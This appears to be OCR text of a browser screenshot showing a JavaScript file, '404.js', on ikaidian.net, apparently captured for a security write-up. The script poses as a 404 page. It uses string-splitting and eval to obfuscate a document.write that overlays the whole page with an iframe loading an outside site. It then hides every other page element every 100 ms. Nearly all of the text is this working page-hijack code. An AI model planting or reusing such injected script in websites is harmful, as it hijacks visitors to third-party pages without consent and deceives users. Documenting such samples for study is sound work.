 www.ikaidian.net/404.js
不安全 | ikaidian.net/404.js
document.title='404 Not Found';
var uu = "http://www.ifenglife.com/editor/attached/file/20200203/20200203235944_1370.htm"
var aa = Math.round(Math.random() * 8 + 1);
var ss = '<div id="showcloneshengxiaon" style="position: absolute; top: 0px; left: 0px; z-index: 10000;height: 100%; width: 100%; background-color: rgb(255, 255, 255);
background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%"
width="14' + '00" height="100%" src="' + uu + '"></iframe></div><style type="text/css">html{width:100%;height:100%}body {width:100%;height:100%;overflow:hidden}</style>';
eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
try {
setInterval(function() {
try {
document.getElementById("div" + "All").style.display = "no" + "ne"
} catch (e) {}
for (var i = 0; i < document.body.children.length; i++) {
try {
var a = document.body.children[i].tagName;
var b = document.body.children[i].id;
if (b != "iconDiv1" && b != "showcloneshengxiaon") {
document.body.children[i].style.display = "non" + "e"
}
} catch (e) {}
}
}, 100)
} catch (e) {}
Seebug